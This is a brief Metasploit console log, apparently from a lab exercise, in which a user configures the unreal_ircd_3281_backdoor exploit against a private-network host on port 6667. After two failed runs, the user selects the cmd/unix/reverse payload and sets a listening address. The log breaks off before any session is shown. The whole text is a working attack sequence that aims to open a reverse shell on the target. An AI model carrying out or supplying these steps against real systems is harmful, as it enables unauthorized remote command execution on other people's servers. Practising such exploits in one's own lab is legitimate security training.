 msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set RHOSTS 192.168.1.2
RHOSTS => 192.168.1.2
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.1.2:6667 - Exploit failed: A payload has not been selected.
[*] Exploit completed, but no session was created.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set payload cmd/unix/reverse
payload => cmd/unix/reverse
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) >
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > exploit
[-] 192.168.1.2:6667 - Msf::OptionValidateError One or more options failed to validate: LHOST.
msf6 exploit(unix/irc/unreal_ircd_3281_backdoor) > set LHOST 192.168.1.150
LHOST => 192.168.1.150